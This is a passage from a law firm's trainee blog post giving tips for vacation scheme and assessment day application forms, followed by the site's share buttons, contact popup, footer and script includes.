<li><strong>My &#8220;so what?&#8221; rule.</strong> When completing the application form, you must not simply write to tell the firm how good they are. There is no point in telling them that they are the leaders in a specific sector as they already know this. Instead, you should demonstrate why this attracts you to the firm – it may be that you have previous work experience in that sector or that you have been personally affected by a matter (such as a landlord / tenant dispute). You should always read each sentence of your application form aloud and ask yourself &#8220;so what?&#8221;. If you are unable to justify the importance of that sentence then delete it straight away and make better use of the word count.</li>
<li><strong>Why you? </strong>The application form is essentially a tool that you can use to sell yourself to the firm. Rather than telling the firm why it is good for you, you should focus on why you would be a good fit.</li>
<li><strong>Be you.</strong> You must always be true to yourself. If you pretend to be something you&#8217;re not just to get a job, this might result in repercussions later down the line.</li>
<li><strong>No legal work experience?</strong> Although legal work experience is helpful on an application form, it is not the be-all and end-all of your chance to secure a Vacation Scheme or Assessment Day. Everyone can get some legal work experience by attending court in the public gallery – this is free, insightful and you do not have to go through an application process! However, it is important to note that skills can be demonstrated through non-legal work experience. For instance, before applying to Michelmores I worked at an activity centre where schools went on holiday. I used this experience when completing my application form to demonstrate how I developed my communication skills when speaking with teachers, students and colleagues.</li>
<li><strong>Avoid repetitions</strong>. You may find that you had a really good summer job that gives you examples to use in response to questions on team work, communication and challenges. Your answers may all be good but ultimately they only showcase one of your experiences. To avoid this when applying to Michelmores I created a list of all my different experiences and would cross each one of these out once I had used it on my application form. This enabled me to showcase a range of skills and experiences.</li>
</ul>
<p>The same tips above apply when you are asked to complete a virtual video interview and attend the Vacation Scheme or Assessment Day. Time will have elapsed from when you first sent your application form, therefore you should ensure you are up to date with any important developments that have happened within the firm or which may affect the firm.</p>
<p>Good luck!</p>
<div class="post-content-footer"><div class="post-tools">
        <div class="social-share">
            <div>Share</div>
            <ul class="social-share-list"><li><a href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.michelmores.com/trainee-insight/trainee-blog-top-tips-vacation-scheme-and-assessment-day-application-deadlines/" target="_blank"><svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>            </a></li><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.michelmores.com/trainee-insight/trainee-blog-top-tips-vacation-scheme-and-assessment-day-application-deadlines/" target="_blank"><svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>            </a></li></ul>

        </div>
        <div class="print-article">
    <div>Print article </div>
    <button type="button"
        class="print-article__btn"
        aria-label="Print article"
        onclick="window.print()">
           <img src=" /app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png" alt="Print" data-lazy-src="/app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png"><noscript><img src=" /app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png" alt="Print"></noscript>
    </button>
</div>
    </div> <div class="post-content-footer__section  news-insights-author-list-mobile"><div class="post-authors">
    <h6>Author</h6>
    <div class="post-authors__list">
                    <div class="post-author-item">
                <div class="post-author-item__image-container">
                                                                <a href="https://www.michelmores.com/people/hollie-halston/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="Hollie Halston"
                                 style="transform: scale(1);"
                            data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Hollie-Halston-768x492.jpg" ><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/Hollie-Halston-768x492.jpg"
                                 alt="Hollie Halston"
                                 style="transform: scale(1);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-author-item__info">
                    <a href="https://www.michelmores.com/people/hollie-halston/">Hollie Halston</a>
                </div>
            </div>
            </div>
</div>
</div>  </div></div>
    </div>
</div>


</main>

<section class="cta-popup  js-cta-popup">
    <header class="cta-popup__header  js-cta-popup-header">How can we direct you?</header>
    <div class="cta-popup__body">
        <div class="cta-popup__buttons">
                            <a
                    href="https://www.michelmores.com/new-enquiries/"
                    target=""
                    class="cta-popup__btn"
                >I would like advice</a>
                            <a
                    href="https://www.michelmores.com/people/"
                    target=""
                    class="cta-popup__btn"
                >I know who to contact</a>
                            <a
                    href="https://www.michelmores.com/contact/"
                    target=""
                    class="cta-popup__btn"
                >I'd like office information</a>
                            <a
                    href="https://www.michelmores.com/other-enquiry/"
                    target=""
                    class="cta-popup__btn"
                >Something else</a>
                    </div>
        <button type="button" class="cta-popup__close  js-cta-popup-close">Close window, I'm just browsing</button>
    </div>
</section>

<div class="sitewide-popup  sitewide-popup--default  js-sitewide-popup" data-pid="17586"></div>


<footer class="site-footer">
    <div class="site-footer__top">
        <div class="container">
            <div class="site-footer-top__grid">
                <div class="site-footer__contacts">
                    <div class="site-footer__logo">
                        <svg class="svg-icon  svg-icon--michelmores-text" viewBox="0 0 1366 188"  xmlns="http://www.w3.org/2000/svg">
    <path d="M176.48 60.8208C169.97 56.8108 161.74 54.8008 151.78 54.8008C147.6 54.8008 143.35 55.4408 139.01 56.7308C134.67 58.0208 130.49 59.8208 126.48 62.1508C122.46 64.4808 118.85 67.2508 115.64 70.4608C113.01 73.0908 110.78 75.8908 108.91 78.8308C107.22 74.5408 105.13 70.8508 102.63 67.8108C98.93 63.3108 94.48 60.0208 89.26 57.9308C84.04 55.8408 78.06 54.8008 71.31 54.8008C66.97 54.8008 62.6 55.5208 58.18 56.9708C53.76 58.4208 49.63 60.3408 45.77 62.7508C41.92 65.1608 38.5 68.0908 35.53 71.5408C34.81 72.3708 34.14 73.2308 33.5 74.1008L33 57.2008H0V184.651H34.45V108.761C34.45 105.231 35.09 101.981 36.38 99.0008C37.66 96.0308 39.43 93.4608 41.68 91.2908C43.93 89.1208 46.66 87.4408 49.87 86.2308C53.08 85.0308 56.45 84.4208 59.99 84.4208C66.74 84.4208 71.92 86.5908 75.53 90.9308C79.14 95.2708 80.95 101.451 80.95 109.481V184.651H115.16V108.761C115.16 105.231 115.8 102.011 117.09 99.1208C118.37 96.2308 120.14 93.6608 122.39 91.4108C124.64 89.1608 127.37 87.4408 130.58 86.2308C133.79 85.0308 137.24 84.4208 140.94 84.4208C148.01 84.4208 153.27 86.5108 156.72 90.6808C160.17 94.8608 161.9 101.281 161.9 109.951V184.641H196.11V107.541C196.11 95.9808 194.46 86.3008 191.17 78.5108C187.89 70.7408 182.99 64.8308 176.48 60.8208Z" />
    <path d="M249.28 57.2002H215.07V184.65H249.28V57.2002Z" />
    <path d="M311.9 89.13C317.04 86 322.9 84.43 329.49 84.43C333.67 84.43 337.72 85.15 341.66 86.6C345.59 88.05 349.25 90.06 352.62 92.62C355.99 95.19 358.8 98 361.05 101.05L379.6 78.4C374.3 71.01 366.95 65.19 357.55 60.93C348.15 56.68 337.75 54.54 326.35 54.54C314.14 54.54 303.22 57.43 293.58 63.21C283.94 68.99 276.35 76.91 270.81 86.94C265.27 96.98 262.5 108.35 262.5 121.03C262.5 133.4 265.27 144.6 270.81 154.64C276.35 164.68 283.94 172.59 293.58 178.37C303.22 184.15 314.14 187.04 326.35 187.04C337.11 187.04 347.35 184.91 357.07 180.65C366.79 176.4 374.3 170.81 379.6 163.9L361.05 141.25C358.16 144.46 355.11 147.27 351.89 149.68C348.67 152.09 345.18 153.9 341.41 155.1C337.63 156.3 333.66 156.91 329.48 156.91C323.22 156.91 317.51 155.31 312.37 152.09C307.23 148.88 303.13 144.54 300.08 139.08C297.03 133.62 295.5 127.52 295.5 120.77C295.5 113.87 296.95 107.64 299.84 102.1C302.74 96.6 306.76 92.26 311.9 89.13Z" />
    <path d="M485.67 60.3401C479.16 56.4801 471.09 54.5601 461.46 54.5601C454.55 54.5601 447.88 56.0101 441.46 58.9001C435.03 61.7901 429.49 65.6101 424.84 70.3401C423.89 71.3101 423.01 72.3101 422.19 73.3201V6.37012H388.22V184.66C390.31 184.66 392.8 184.66 395.69 184.66C398.58 184.66 401.79 184.66 405.33 184.66H422.44V108.28C422.44 104.75 423.08 101.53 424.37 98.6401C425.65 95.7501 427.54 93.1801 430.03 90.9301C432.52 88.6801 435.37 86.9501 438.58 85.7501C441.79 84.5501 445.33 83.9401 449.18 83.9401C454.16 83.7801 458.25 84.5801 461.47 86.3501C464.68 88.1201 467.09 90.9301 468.7 94.7801C470.3 98.6401 471.11 103.45 471.11 109.24V184.65H505.32V106.83C505.32 95.2701 503.67 85.5901 500.38 77.8001C497.08 70.0101 492.18 64.1901 485.67 60.3401Z" />
    <path d="M623.13 72.5008C617.75 66.8008 611.4 62.3808 604.1 59.2508C596.79 56.1208 588.8 54.5508 580.13 54.5508C570.65 54.5508 561.94 56.2008 553.99 59.4908C546.04 62.7808 539.17 67.4008 533.39 73.3408C527.61 79.2808 523.11 86.3908 519.9 94.6608C516.69 102.931 515.08 112.051 515.08 122.011C515.08 134.541 517.93 145.701 523.63 155.501C529.33 165.301 537.36 173.011 547.72 178.631C558.08 184.251 570.16 187.061 583.98 187.061C589.92 187.061 595.87 186.341 601.81 184.891C607.75 183.441 613.53 181.281 619.16 178.381C624.78 175.491 629.84 172.041 634.34 168.021L618.2 145.131C612.74 149.471 607.68 152.521 603.02 154.291C598.36 156.061 593.22 156.941 587.6 156.941C579.41 156.941 572.3 155.421 566.28 152.361C560.26 149.311 555.64 144.931 552.43 139.231C550.59 135.961 549.29 132.381 548.51 128.511H639.41L639.65 117.911C639.81 108.751 638.45 100.321 635.55 92.6108C632.65 84.9108 628.51 78.2108 623.13 72.5008ZM562.41 87.9208C567.31 85.1108 573.37 83.7008 580.6 83.7008C585.26 83.7008 589.51 84.7108 593.37 86.7108C597.23 88.7208 600.4 91.4108 602.89 94.7808C605.38 98.1508 606.78 102.091 607.11 106.591V107.311H548.85C549.46 104.641 550.28 102.181 551.34 99.9608C553.82 94.7508 557.51 90.7308 562.41 87.9208Z" />
    <path d="M686.07 6.37012H651.86V184.66H686.07V6.37012Z" />
    <path d="M880.93 60.8208C874.42 56.8108 866.19 54.8008 856.23 54.8008C852.05 54.8008 847.8 55.4408 843.46 56.7308C839.12 58.0208 834.94 59.8208 830.93 62.1508C826.91 64.4808 823.3 67.2508 820.09 70.4608C817.46 73.0908 815.23 75.8908 813.36 78.8308C811.67 74.5408 809.58 70.8508 807.08 67.8108C803.38 63.3108 798.93 60.0208 793.71 57.9308C788.49 55.8408 782.51 54.8008 775.76 54.8008C771.42 54.8008 767.05 55.5208 762.63 56.9708C758.21 58.4208 754.08 60.3408 750.22 62.7508C746.37 65.1608 742.95 68.0908 739.98 71.5408C739.26 72.3708 738.59 73.2308 737.95 74.1008L737.45 57.2008H704.44V184.651H738.89V108.761C738.89 105.231 739.53 101.981 740.82 99.0008C742.1 96.0308 743.87 93.4608 746.12 91.2908C748.37 89.1208 751.1 87.4408 754.31 86.2308C757.52 85.0308 760.89 84.4208 764.43 84.4208C771.18 84.4208 776.36 86.5908 779.97 90.9308C783.58 95.2708 785.39 101.451 785.39 109.481V184.651H819.6V108.761C819.6 105.231 820.24 102.011 821.53 99.1208C822.81 96.2308 824.58 93.6608 826.83 91.4108C829.08 89.1608 831.81 87.4408 835.02 86.2308C838.23 85.0308 841.68 84.4208 845.38 84.4208C852.45 84.4208 857.71 86.5108 861.16 90.6808C864.61 94.8608 866.34 101.281 866.34 109.951V184.641H900.55V107.541C900.55 95.9808 898.9 86.3008 895.61 78.5108C892.34 70.7408 887.44 64.8308 880.93 60.8208Z" />
    <path d="M1012.88 63.1008C1002.76 57.4008 991.2 54.5508 978.19 54.5508C965.34 54.5508 953.81 57.4008 943.62 63.1008C933.42 68.8008 925.39 76.6308 919.53 86.5908C913.66 96.5508 910.74 108.031 910.74 121.041C910.74 133.731 913.67 145.051 919.53 155.011C925.39 164.971 933.42 172.801 943.62 178.501C953.82 184.201 965.34 187.051 978.19 187.051C991.2 187.051 1002.77 184.201 1012.88 178.501C1023 172.801 1030.99 164.971 1036.85 155.011C1042.71 145.051 1045.64 133.731 1045.64 121.041C1045.64 108.031 1042.71 96.5508 1036.85 86.5908C1030.99 76.6408 1023 68.8108 1012.88 63.1008ZM1006.73 139.601C1003.92 145.061 1000.06 149.401 995.17 152.611C990.27 155.831 984.61 157.431 978.18 157.431C971.91 157.431 966.29 155.831 961.31 152.611C956.33 149.401 952.4 145.061 949.5 139.601C946.61 134.141 945.24 127.961 945.4 121.051C945.24 113.821 946.6 107.481 949.5 102.021C952.39 96.5608 956.33 92.2208 961.31 89.0108C966.29 85.8008 971.91 84.1908 978.18 84.1908C984.6 84.1908 990.26 85.7608 995.17 88.8908C1000.07 92.0208 1003.92 96.3608 1006.73 101.901C1009.54 107.441 1010.86 113.831 1010.71 121.051C1010.87 127.961 1009.54 134.141 1006.73 139.601Z" />
    <path d="M1135.85 55.1508C1133.36 54.7508 1130.67 54.5508 1127.78 54.5508C1121.35 54.5508 1115.21 56.1208 1109.35 59.2508C1103.48 62.3808 1098.42 66.6008 1094.17 71.9008C1092.58 73.8808 1091.13 75.9508 1089.85 78.0908L1089.24 57.2008H1056.23V184.651H1090.68V118.881C1090.68 114.701 1091.36 110.931 1092.73 107.561C1094.09 104.191 1096.02 101.261 1098.51 98.7708C1101 96.2808 1103.89 94.3508 1107.18 92.9908C1110.47 91.6308 1113.96 90.9408 1117.66 90.9408C1120.55 90.9408 1123.4 91.3008 1126.21 92.0208C1129.02 92.7408 1131.31 93.5108 1133.08 94.3108L1142.24 56.9708C1140.46 56.1608 1138.34 55.5608 1135.85 55.1508Z" />
    <path d="M1243.4 72.5008C1238.02 66.8008 1231.67 62.3808 1224.37 59.2508C1217.06 56.1208 1209.07 54.5508 1200.4 54.5508C1190.92 54.5508 1182.21 56.2008 1174.26 59.4908C1166.31 62.7808 1159.44 67.4008 1153.66 73.3408C1147.88 79.2808 1143.38 86.3908 1140.17 94.6608C1136.96 102.931 1135.35 112.051 1135.35 122.011C1135.35 134.541 1138.2 145.701 1143.9 155.501C1149.6 165.301 1157.63 173.011 1167.99 178.631C1178.35 184.251 1190.43 187.061 1204.25 187.061C1210.19 187.061 1216.14 186.341 1222.08 184.891C1228.02 183.441 1233.8 181.281 1239.43 178.381C1245.05 175.491 1250.11 172.041 1254.61 168.021L1238.47 145.131C1233.01 149.471 1227.95 152.521 1223.29 154.291C1218.63 156.061 1213.49 156.941 1207.87 156.941C1199.68 156.941 1192.57 155.421 1186.55 152.361C1180.53 149.311 1175.91 144.931 1172.7 139.231C1170.86 135.961 1169.56 132.381 1168.78 128.511H1259.68L1259.92 117.911C1260.08 108.751 1258.72 100.321 1255.82 92.6108C1252.91 84.9108 1248.78 78.2108 1243.4 72.5008ZM1182.68 87.9208C1187.58 85.1108 1193.64 83.7008 1200.87 83.7008C1205.53 83.7008 1209.78 84.7108 1213.64 86.7108C1217.5 88.7208 1220.67 91.4108 1223.16 94.7808C1225.65 98.1508 1227.05 102.091 1227.38 106.591V107.311H1169.12C1169.73 104.641 1170.55 102.181 1171.61 99.9608C1174.09 94.7508 1177.78 90.7308 1182.68 87.9208Z" />
    <path d="M1364.19 134.181C1362.99 130.411 1360.94 127.071 1358.05 124.181C1354.83 120.811 1350.58 117.841 1345.28 115.271C1339.98 112.701 1333.47 110.371 1325.76 108.281C1319.98 106.681 1315.28 105.231 1311.67 103.941C1308.06 102.661 1305.44 101.531 1303.84 100.571C1302.23 99.2908 1300.99 97.8808 1300.11 96.3508C1299.22 94.8308 1298.78 93.1808 1298.78 91.4108C1298.78 89.6408 1299.14 88.0408 1299.86 86.5908C1300.58 85.1408 1301.67 83.9008 1303.11 82.8608C1304.56 81.8208 1306.36 81.0508 1308.53 80.5708C1310.7 80.0908 1313.14 79.8508 1315.88 79.8508C1318.93 79.8508 1322.3 80.5408 1326 81.9008C1329.69 83.2708 1333.39 85.0308 1337.08 87.2008C1340.77 89.3708 1344.07 91.9008 1346.96 94.7908L1365.27 74.3108C1361.25 70.3008 1356.55 66.8008 1351.18 63.8308C1345.8 60.8608 1340.01 58.5708 1333.83 56.9608C1327.64 55.3608 1321.26 54.5508 1314.68 54.5508C1305.84 54.5508 1297.69 56.1608 1290.23 59.3708C1282.76 62.5808 1276.77 67.0808 1272.28 72.8608C1267.78 78.6408 1265.53 85.3908 1265.53 93.1008C1265.53 97.9208 1266.29 102.341 1267.82 106.351C1269.34 110.371 1271.55 113.901 1274.45 116.951C1277.98 120.651 1282.56 123.901 1288.18 126.711C1293.8 129.521 1300.71 131.971 1308.9 134.061C1314.2 135.511 1318.58 136.831 1322.03 138.041C1325.48 139.241 1327.85 140.331 1329.14 141.291C1332.03 143.221 1333.48 145.951 1333.48 149.481C1333.48 151.411 1333.12 153.091 1332.4 154.541C1331.68 155.991 1330.59 157.231 1329.15 158.271C1327.7 159.321 1326.02 160.121 1324.09 160.681C1322.16 161.241 1320.07 161.521 1317.82 161.521C1311.56 161.521 1305.41 160.361 1299.39 158.031C1293.37 155.701 1287.86 151.891 1282.89 146.591L1261.45 164.901C1267.23 171.971 1274.74 177.431 1283.98 181.281C1293.21 185.141 1303.69 187.061 1315.42 187.061C1325.06 187.061 1333.69 185.331 1341.32 181.881C1348.95 178.431 1354.97 173.611 1359.39 167.421C1363.81 161.241 1366.02 154.211 1366.02 146.341C1366 142.011 1365.4 137.961 1364.19 134.181Z" />
    <path d="M250.592 27.552C254.804 17.3826 249.975 5.72389 239.806 1.51149C229.637 -2.7009 217.978 2.12822 213.765 12.2976C209.553 22.467 214.382 34.1258 224.552 38.3381C234.721 42.5505 246.38 37.7214 250.592 27.552Z" />
</svg>                    </div>

                    <p>
                        <a href="/contact" class="js-cta-popup-nav-menu-trigger-btn">Contact us</a>
                    </p>
                    <p><a href="tel:+443330043456">+44 (0) 333 004 3456</a></p>
                    <p><a href="mailto:enquiries@michelmores.com">enquiries@michelmores.com</a></p>
                    <p><a href="/subscribe/">Subscribe to updates</a></p>

                                            <ul class="site-footer__social-links-list">
                                                            <li>
                                    <a href="https://www.linkedin.com/company/michelmores" target="_blank" class="social-link--linkedin">
                                                                                    <svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://en-gb.facebook.com/michelmores" target="_blank" class="social-link--facebook">
                                                                                    <svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.instagram.com/michelmores" target="_blank" class="social-link--instagram">
                                                                                    <svg class="svg-icon  svg-icon--instagram" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.56 30.56"><path class="cls-1" d="M15.28,2.75c4.08,0,4.56,.02,6.17,.09,1.49,.07,2.3,.32,2.84,.53,.71,.28,1.22,.61,1.76,1.14,.53,.53,.87,1.04,1.14,1.76,.21,.54,.46,1.35,.53,2.84,.07,1.61,.09,2.09,.09,6.17s-.02,4.56-.09,6.17c-.07,1.49-.32,2.3-.53,2.84-.28,.71-.61,1.22-1.14,1.76s-1.04,.87-1.76,1.14c-.54,.21-1.35,.46-2.84,.53-1.61,.07-2.09,.09-6.17,.09s-4.56-.02-6.17-.09c-1.49-.07-2.3-.32-2.84-.53-.71-.28-1.22-.61-1.76-1.14-.53-.53-.87-1.04-1.14-1.76-.21-.54-.46-1.35-.53-2.84-.07-1.61-.09-2.09-.09-6.17s.02-4.56,.09-6.17c.07-1.49,.32-2.3,.53-2.84,.28-.71,.61-1.22,1.14-1.76,.53-.53,1.04-.87,1.76-1.14,.54-.21,1.35-.46,2.84-.53,1.61-.07,2.09-.09,6.17-.09m0-2.75c-4.15,0-4.67,.02-6.3,.09-1.63,.07-2.74,.33-3.71,.71-1,.39-1.86,.91-2.71,1.76-.85,.85-1.37,1.7-1.76,2.71-.38,.97-.64,2.08-.71,3.71-.07,1.63-.09,2.15-.09,6.3s.02,4.67,.09,6.3c.07,1.63,.33,2.74,.71,3.71,.39,1,.91,1.86,1.76,2.71,.85,.85,1.7,1.37,2.71,1.76,.97,.38,2.08,.64,3.71,.71,1.63,.07,2.15,.09,6.3,.09s4.67-.02,6.3-.09c1.63-.07,2.74-.33,3.71-.71,1.01-.39,1.86-.91,2.71-1.76,.85-.85,1.37-1.7,1.76-2.71,.38-.97,.64-2.08,.71-3.71,.07-1.63,.09-2.15,.09-6.3s-.02-4.67-.09-6.3c-.07-1.63-.33-2.74-.71-3.71-.39-1-.91-1.86-1.76-2.71-.85-.85-1.7-1.37-2.71-1.76-.97-.38-2.08-.64-3.71-.71-1.63-.07-2.15-.09-6.3-.09"/><path class="cls-1" d="M15.28,7.43c-4.33,0-7.85,3.51-7.85,7.85s3.51,7.85,7.85,7.85,7.85-3.51,7.85-7.85-3.51-7.85-7.85-7.85m0,12.94c-2.81,0-5.09-2.28-5.09-5.09s2.28-5.09,5.09-5.09,5.09,2.28,5.09,5.09-2.28,5.09-5.09,5.09"/><path class="cls-1" d="M25.27,7.12c0,1.01-.82,1.83-1.83,1.83s-1.83-.82-1.83-1.83,.82-1.83,1.83-1.83,1.83,.82,1.83,1.83"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.youtube.com/channel/UCk7iw9fczq1_8L_3vt42cug" target="_blank" class="social-link--youtube">
                                                                                    <svg class="svg-icon  svg-icon--youtube" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.43 21.53"><path class="cls-1" d="M24.11,0H6.32C2.83,0,0,2.83,0,6.32V15.21c0,3.49,2.83,6.32,6.32,6.32H24.11c3.49,0,6.32-2.83,6.32-6.32V6.32c0-3.49-2.83-6.32-6.32-6.32Zm-4.27,11.2l-8.32,3.97c-.22,.11-.48-.06-.48-.3V6.68c0-.25,.26-.41,.49-.3l8.32,4.22c.25,.13,.24,.48,0,.6Z"/></svg>                                                                            </a>
                                </li>
                                                    </ul>
                                    </div>
                <div class="site-footer__menu-container">
                                            <ul id="menu-footer-menu-new" class="site-footer-menu"><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Quick Links</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/online-payments/">Online Payments</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/people/">People</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/about/">About</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/careers/">Careers</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/staff-login/">Staff Login</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/awards-and-accreditations/">Awards &#038; Accreditations</a></li></ul>
</li><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Legal &#038; Regulatory</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/regulation-compliance/">View all Policies</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/privacy-policy/">Privacy Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/terms-conditions/">Website Terms</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/cookie-policy/">Cookie Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/modern_slavery_act/">Modern Slavery Act</a></li><li class="site-footer-menu-item"><button type="button" class="js-cookie-trigger" aria-label="Set cookie preferences">Cookies Preferences</button></li></ul>
</li></ul>                                    </div>
            </div>
        </div>
    </div>
    <div class="site-footer__bottom">
        <div class="container">
            <div class="site-footer-bottom__grid">
                <div class="site-footer-bottom__badge">
                    <!-- Start of SRA Digital Badge code -->
                    <div style="width:163px;">
                        <div style="text-align:center; position: relative;padding-bottom: 60%;height: auto;overflow: hidden;"><iframe loading="lazy" frameborder="0" scrolling="no" allowTransparency="true" src="about:blank" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://cdn.yoshki.com/iframe/55849r.html"></iframe><noscript><iframe frameborder="0" scrolling="no" allowTransparency="true" src="https://cdn.yoshki.com/iframe/55849r.html" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;"></iframe></noscript></div>
                    </div>
                    <!-- End of SRA Digital Badge code -->
                </div>
                <div class="site-footer-bottom__content">
                                            <div class="site-footer-bottom__locations">
                            <p>Locations:</p>
                            <ul>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/london/" title="london">london</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/cheltenham/" title="cheltenham">cheltenham</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/bristol/" title="bristol">bristol</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/exeter/" title="exeter">exeter</a>
                                    </li>
                                                            </ul>
                        </div>
                    
                                            <div class="site-footer-bottom__text">
                            <p>© Michelmores LLP is a Limited Liability Partnership, authorised and regulated by the Solicitors Regulation Authority (SRA authorisation number 463401) and registered in England and Wales under Partnership No. OC326242.<br />
The registered office is Woodwater House, Pynes Hill, Exeter, EX2 5WR. A list of the members (all of whom are solicitors or barristers) is available for inspection at the registered office and at michelmores.com</p>
                        </div>
                    
                    <ul class="site-footer-bottom__copyright">
                        <li>&copy; 2026 Michelmores LLP. All rights reserved</li>
                        <li>Website maintained by <a href="https://appeal.digital/" target="_blank" title="Appeal Digital">Appeal Digital</a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</footer>

<script async="async" src="https://static.srcspot.com/libs/jennilee.js" type="application/javascript"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/app/uploads/*","/app/*","/app/plugins/*","/app/themes/picostrap5-child-base/*","/app/themes/picostrap5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" defer="defer" type="text/javascript" id="wp-i18n-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" defer="defer" type="text/javascript" id="wp-a11y-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/static/scripts/base-theme-vendor.min.e7ed0a05859aa8df4c19960d11c7a0b3.js?ver=1.0.0" defer="defer" type="text/javascript" id="base_theme_vendor-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/base_theme_script.741df41066034171df440a9faf7fbef1.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_base_theme-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/manifest.049d664371e989ffd0b380ce7ed78254.js?ver=1.0.0" id="js_manifest-js"></script>
